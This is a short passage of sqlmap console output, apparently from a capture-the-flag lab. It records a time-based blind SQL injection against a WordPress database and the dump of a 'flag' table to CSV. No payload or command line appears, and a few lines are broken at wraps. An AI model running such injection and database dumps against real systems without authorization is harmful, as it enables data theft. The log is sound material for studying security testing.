 [01:53:55] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pre
ent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[01:54:02] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.......................
...... (done)
[01:54:18] [INFO] adjusting time delay to 2 seconds due to good response times
flag{9037e2bb-4ebe-4d33-ba26-85b8d6e4a2d4}
Database: wordpress
Table: flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{9037e2bb-4ebe-4d33-ba26-85b8d6e4a2d4} |
+--------------------------------------------+
[01:59:52] [INFO] table 'wordpress.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/eci-2ze6ki5jtumuv5ixl9
u.cloudeci1.ichunqiu.com/dump/wordpress/flag.csv'
[01:59:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/eci-2ze6ki5jtumuv5ixl9hu
cloudeci1.ichunqiu.com'